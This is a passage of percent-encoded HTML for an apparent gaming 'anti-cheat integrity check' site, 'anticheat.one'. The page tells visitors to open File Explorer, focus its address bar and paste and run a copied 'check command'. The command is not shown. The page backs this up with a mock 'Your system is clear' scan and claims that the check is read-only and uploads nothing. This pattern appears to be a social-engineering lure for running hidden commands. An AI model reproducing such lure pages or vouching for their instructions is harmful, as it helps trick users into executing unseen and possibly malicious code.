%20%20%20%20%20%74%72%61%6E%73%66%6F%72%6D%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%3A%20%6E%6F%6E%65%3B%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%2E%70%72%6F%6F%66%2D%73%74%72%69%70%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%2C%0A%20%20%20%20%20%20%2E%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%31%72%65%6D%3B%20%7D%0A%0A%20%20%20%20%20%20%2E%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%20%7B%20%70%61%64%64%69%6E%67%2D%69%6E%6C%69%6E%65%3A%20%31%2E%35%72%65%6D%3B%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20%40%6D%65%64%69%61%20%28%70%72%65%66%65%72%73%2D%72%65%64%75%63%65%64%2D%6D%6F%74%69%6F%6E%3A%20%72%65%64%75%63%65%29%20%7B%0A%20%20%20%20%20%20%2A%2C%0A%20%20%20%20%20%20%2A%3A%3A%62%65%66%6F%72%65%2C%0A%20%20%20%20%20%20%2A%3A%3A%61%66%74%65%72%20%7B%0A%20%20%20%20%20%20%20%20%73%63%72%6F%6C%6C%2D%62%65%68%61%76%69%6F%72%3A%20%61%75%74%6F%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%2D%64%75%72%61%74%69%6F%6E%3A%20%2E%30%31%6D%73%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%20%20%61%6E%69%6D%61%74%69%6F%6E%2D%69%74%65%72%61%74%69%6F%6E%2D%63%6F%75%6E%74%3A%20%31%20%21%69%6D%70%6F%72%74%61%6E%74%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%3C%2F%73%74%79%6C%65%3E%0A%3C%2F%68%65%61%64%3E%0A%3C%62%6F%64%79%3E%0A%20%20%3C%6E%61%76%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%6E%61%76%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%4D%61%69%6E%20%6E%61%76%69%67%61%74%69%6F%6E%22%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%22%20%68%72%65%66%3D%22%23%74%6F%70%22%20%61%72%69%61%2D%6C%61%62%65%6C%3D%22%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%20%68%6F%6D%65%22%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%62%72%61%6E%64%2D%6D%61%72%6B%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%4D%32%30%20%31%33%63%30%20%35%2D%33%2E%35%20%37%2E%35%2D%38%20%39%2D%34%2E%35%2D%31%2E%35%2D%38%2D%34%2D%38%2D%39%56%35%6C%38%2D%33%20%38%20%33%7A%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%39%20%31%32%20%32%20%32%20%34%2D%34%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%70%72%69%6D%61%72%79%22%3E%2E%3C%2F%73%70%61%6E%3E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%3C%2F%61%3E%0A%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%6E%61%76%2D%6C%69%6E%6B%22%20%68%72%65%66%3D%22%23%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%48%6F%77%20%69%74%20%77%6F%72%6B%73%3C%2F%61%3E%0A%20%20%3C%2F%6E%61%76%3E%0A%0A%20%20%3C%6D%61%69%6E%3E%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%68%65%72%6F%22%20%69%64%3D%22%74%6F%70%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%6D%61%78%2D%77%2D%78%6C%22%3E%0A%20%20%20%20%20%20%20%20%3C%68%31%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%74%69%74%6C%65%22%3E%4B%6E%6F%77%20%77%68%61%74%27%73%20%72%75%6E%6E%69%6E%67%3C%62%72%3E%3C%65%6D%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%22%20%64%61%74%61%2D%72%6F%74%61%74%69%6E%67%2D%77%6F%72%64%73%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%69%73%2D%61%63%74%69%76%65%22%3E%62%65%66%6F%72%65%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%77%68%69%6C%65%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%61%66%74%65%72%3C%2F%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%2F%65%6D%3E%20%79%6F%75%20%63%6F%6D%70%65%74%65%2E%3C%2F%68%31%3E%0A%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%63%6F%70%79%22%3E%41%20%6C%69%67%68%74%77%65%69%67%68%74%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%20%66%6F%72%20%50%43%20%67%61%6D%69%6E%67%2E%3C%62%72%3E%44%65%74%65%63%74%73%20%63%6F%6D%6D%6F%6E%20%63%68%65%61%74%20%73%69%67%6E%61%74%75%72%65%73%20%69%6E%20%73%65%63%6F%6E%64%73%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%68%65%72%6F%2D%61%63%74%69%6F%6E%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%70%72%69%6D%61%72%79%2D%61%63%74%69%6F%6E%22%20%68%72%65%66%3D%22%23%63%68%65%63%6B%22%3E%43%68%65%63%6B%20%79%6F%75%72%20%50%43%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%70%61%74%68%20%64%3D%22%4D%35%20%31%32%68%31%34%4D%31%33%20%36%6C%36%20%36%2D%36%20%36%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%61%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%61%20%63%6C%61%73%73%3D%22%74%65%78%74%2D%61%63%74%69%6F%6E%22%20%68%72%65%66%3D%22%23%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%4C%65%61%72%6E%20%68%6F%77%20%69%74%20%77%6F%72%6B%73%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%70%61%74%68%20%64%3D%22%4D%35%20%31%32%68%31%34%4D%31%33%20%36%6C%36%20%36%2D%36%20%36%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%61%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%74%72%75%73%74%2D%72%6F%77%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%35%22%20%79%3D%22%31%30%22%20%77%69%64%74%68%3D%22%31%34%22%20%68%65%69%67%68%74%3D%22%31%31%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%38%20%31%30%56%37%61%34%20%34%20%30%20%30%20%31%20%38%20%30%76%33%22%2F%3E%3C%2F%73%76%67%3E%20%52%75%6E%73%20%6C%6F%63%61%6C%6C%79%20%B7%20%4E%6F%20%70%65%72%73%6F%6E%61%6C%20%64%61%74%61%20%73%74%6F%72%65%64%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%74%61%67%65%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%61%72%64%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%61%72%64%2D%74%6F%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%77%69%6E%64%6F%77%2D%64%6F%74%73%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%61%6E%74%69%63%68%65%61%74%2E%6F%6E%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%6C%69%76%65%2D%6C%61%62%65%6C%22%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%61%74%75%73%2D%64%6F%74%22%3E%3C%2F%73%70%61%6E%3E%20%6C%69%76%65%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%63%6F%6E%74%65%6E%74%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%6D%35%20%31%33%20%34%20%34%20%31%30%2D%31%30%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%74%69%74%6C%65%22%3E%59%6F%75%72%20%73%79%73%74%65%6D%20%69%73%20%63%6C%65%61%72%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%75%62%74%69%74%6C%65%22%3E%4C%61%73%74%20%63%68%65%63%6B%65%64%3A%20%6A%75%73%74%20%6E%6F%77%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%72%6F%67%72%65%73%73%2D%74%72%61%63%6B%22%3E%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%72%6F%67%72%65%73%73%2D%76%61%6C%75%65%22%3E%3C%2F%64%69%76%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%73%74%61%74%73%22%3E%3C%73%70%61%6E%3E%34%2F%34%20%63%68%65%63%6B%73%20%70%61%73%73%65%64%3C%2F%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%31%30%30%25%3C%2F%73%74%72%6F%6E%67%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%63%61%6E%2D%66%6F%6F%74%65%72%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%4E%6F%20%63%68%65%61%74%73%20%64%65%74%65%63%74%65%64%20%3C%73%70%61%6E%3E%30%30%3A%30%34%2E%32%31%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%70%72%6F%6F%66%2D%73%74%72%69%70%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%72%65%63%74%20%78%3D%22%33%22%20%79%3D%22%34%22%20%77%69%64%74%68%3D%22%31%38%22%20%68%65%69%67%68%74%3D%22%31%36%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%37%20%39%20%33%20%33%2D%33%20%33%4D%31%32%20%31%35%68%35%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%4F%6E%65%20%63%6F%6D%6D%61%6E%64%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%53%69%6D%70%6C%65%20%74%6F%20%72%75%6E%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%70%61%74%68%20%64%3D%22%6D%31%33%20%32%2D%39%20%31%32%68%37%6C%2D%31%20%38%20%39%2D%31%32%68%2D%37%7A%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%55%6E%64%65%72%20%31%30%20%73%65%63%6F%6E%64%73%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%51%75%69%63%6B%20%72%65%73%75%6C%74%73%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%70%72%6F%6F%66%2D%69%63%6F%6E%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%3E%3C%72%65%63%74%20%78%3D%22%35%22%20%79%3D%22%31%30%22%20%77%69%64%74%68%3D%22%31%34%22%20%68%65%69%67%68%74%3D%22%31%31%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%38%20%31%30%56%37%61%34%20%34%20%30%20%30%20%31%20%38%20%30%76%33%22%2F%3E%3C%2F%73%76%67%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%74%72%6F%6E%67%3E%50%72%69%76%61%74%65%20%62%79%20%64%65%73%69%67%6E%3C%2F%73%74%72%6F%6E%67%3E%3C%73%6D%61%6C%6C%3E%4E%6F%74%68%69%6E%67%20%75%70%6C%6F%61%64%65%64%3C%2F%73%6D%61%6C%6C%3E%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%63%68%65%63%6B%2D%73%65%63%74%69%6F%6E%22%20%69%64%3D%22%63%68%65%63%6B%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%68%65%61%64%69%6E%67%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%22%3E%30%31%20%2F%20%52%75%6E%20%61%20%63%68%65%63%6B%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%68%32%3E%53%74%61%72%74%20%77%69%74%68%20%6F%6E%65%20%63%6F%6D%6D%61%6E%64%2E%3C%2F%68%32%3E%0A%20%20%20%20%20%20%20%20%3C%70%3E%55%73%65%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%20%74%6F%20%6C%61%75%6E%63%68%20%61%20%71%75%69%63%6B%2C%20%74%72%61%6E%73%70%61%72%65%6E%74%20%69%6E%74%65%67%72%69%74%79%20%63%68%65%63%6B%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%67%72%69%64%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%70%61%6E%65%6C%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%70%61%6E%65%6C%2D%6C%61%62%65%6C%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%33%22%20%79%3D%22%34%22%20%77%69%64%74%68%3D%22%31%38%22%20%68%65%69%67%68%74%3D%22%31%36%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%37%20%39%20%33%20%33%2D%33%20%33%4D%31%32%20%31%35%68%35%22%2F%3E%3C%2F%73%76%67%3E%20%57%69%6E%64%6F%77%73%20%63%68%65%63%6B%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%61%66%65%2D%6C%61%62%65%6C%22%3E%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%61%74%75%73%2D%64%6F%74%22%3E%3C%2F%73%70%61%6E%3E%20%52%65%61%64%2D%6F%6E%6C%79%20%63%68%65%63%6B%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%6C%69%6E%65%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%62%75%74%74%6F%6E%20%63%6C%61%73%73%3D%22%63%6F%70%79%2D%62%75%74%74%6F%6E%22%20%74%79%70%65%3D%22%62%75%74%74%6F%6E%22%20%69%64%3D%22%63%6F%70%79%42%75%74%74%6F%6E%22%20%64%69%73%61%62%6C%65%64%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%72%65%63%74%20%78%3D%22%38%22%20%79%3D%22%38%22%20%77%69%64%74%68%3D%22%31%32%22%20%68%65%69%67%68%74%3D%22%31%32%22%20%72%78%3D%22%32%22%2F%3E%3C%70%61%74%68%20%64%3D%22%4D%31%36%20%38%56%36%61%32%20%32%20%30%20%30%20%30%2D%32%2D%32%48%36%61%32%20%32%20%30%20%30%20%30%2D%32%20%32%76%38%61%32%20%32%20%30%20%30%20%30%20%32%20%32%68%32%22%2F%3E%3C%2F%73%76%67%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%3E%43%6F%70%79%20%63%68%65%63%6B%20%63%6F%6D%6D%61%6E%64%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2F%62%75%74%74%6F%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%70%20%63%6C%61%73%73%3D%22%63%6F%6D%6D%61%6E%64%2D%6E%6F%74%65%22%3E%54%68%65%20%64%65%74%65%63%74%6F%72%20%70%65%72%66%6F%72%6D%73%20%61%20%6C%6F%63%61%6C%2C%20%72%65%61%64%2D%6F%6E%6C%79%20%63%68%65%63%6B%2E%20%49%74%20%64%6F%65%73%20%6E%6F%74%20%6D%6F%64%69%66%79%20%67%61%6D%65%20%66%69%6C%65%73%20%6F%72%20%75%70%6C%6F%61%64%20%70%65%72%73%6F%6E%61%6C%20%64%61%74%61%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%73%22%20%69%64%3D%22%68%6F%77%2D%69%74%2D%77%6F%72%6B%73%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%31%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%4F%70%65%6E%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%57%69%6E%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%45%3C%2F%6B%62%64%3E%20%74%6F%20%6F%70%65%6E%20%46%69%6C%65%20%45%78%70%6C%6F%72%65%72%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%32%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%46%6F%63%75%73%20%74%68%65%20%61%64%64%72%65%73%73%20%62%61%72%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%43%74%72%6C%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%4C%3C%2F%6B%62%64%3E%20%74%6F%20%66%6F%63%75%73%20%74%68%65%20%61%64%64%72%65%73%73%20%62%61%72%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%74%65%70%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%73%70%61%6E%20%63%6C%61%73%73%3D%22%73%74%65%70%2D%6E%75%6D%62%65%72%22%3E%33%3C%2F%73%70%61%6E%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%64%69%76%3E%3C%68%33%3E%50%61%73%74%65%20%61%6E%64%20%72%75%6E%3C%2F%68%33%3E%3C%70%3E%50%72%65%73%73%20%3C%6B%62%64%3E%43%74%72%6C%3C%2F%6B%62%64%3E%20%2B%20%3C%6B%62%64%3E%56%3C%2F%6B%62%64%3E%20%74%6F%20%70%61%73%74%65%20%74%68%65%20%63%6F%6D%6D%61%6E%64%2C%20%74%68%65%6E%20%70%72%65%73%73%20%3C%6B%62%64%3E%45%6E%74%65%72%3C%2F%6B%62%64%3E%2E%3C%2F%70%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%3C%2F%73%65%63%74%69%6F%6E%3E%0A%0A%20%20%20%20%3C%73%65%63%74%69%6F%6E%20%63%6C%61%73%73%3D%22%73%69%74%65%2D%63%6F%6E%74%61%69%6E%65%72%20%63%68%65%63%6B%73%2D%73%65%63%74%69%6F%6E%22%3E%0A%20%20%20%20%20%20%3C%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%73%65%63%74%69%6F%6E%2D%6B%69%63%6B%65%72%22%3E%30%32%20%2F%20%57%68%61%74%20%77%65%20%63%68%65%63%6B%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%68%32%3E%45%76%65%72%79%20%67%61%6D%65%2E%3C%62%72%3E%4F%6E%65%20%63%6C%65%61%72%20%73%69%67%6E%61%6C%2E%3C%2F%68%32%3E%0A%20%20%20%20%20%20%20%20%3C%70%3E%47%65%74%20%61%20%66%61%73%74%20%73%6E%61%70%73%68%6F%74%20%6F%66%20%74%68%65%20%70%72%6F%63%65%73%73%65%73%2C%20%6D%6F%64%75%6C%65%73%2C%20%64%72%69%76%65%72%73%2C%20%61%6E%64%20%73%65%74%74%69%6E%67%73%20%74%68%61%74%20%6D%61%74%74%65%72%20%66%6F%72%20%61%20%66%61%69%72%20%6D%61%74%63%68%2E%3C%2F%70%3E%0A%20%20%20%20%20%20%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%22%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%47%61%6D%65%20%63%6C%69%65%6E%74%20%61%6E%64%20%6C%61%75%6E%63%68%65%72%20%69%6E%74%65%67%72%69%74%79%3C%73%70%61%6E%3E%56%65%72%69%66%69%65%64%3C%2F%73%70%61%6E%3E%3C%2F%64%69%76%3E%0A%20%20%20%20%20%20%20%20%3C%64%69%76%20%63%6C%61%73%73%3D%22%63%68%65%63%6B%2D%6C%69%73%74%2D%69%74%65%6D%22%3E%3C%73%76%67%20%76%69%65%77%42%6F%78%3D%22%30%20%30%20%32%34%20%32%34%22%20%61%72%69%61%2D%68%69%64%64%65%6E%3D%22%74%72%75%65%22%3E%3C%63%69%72%63%6C%65%20%63%78%3D%22%31%32%22%20%63%79%3D%22%31%32%22%20%72%3D%22%39%22%2F%3E%3C%70%61%74%68%20%64%3D%22%6D%38%20%31%32%20%33%20%33%20%35%2D%36%22%2F%3E%3C%2F%73%76%67%3E%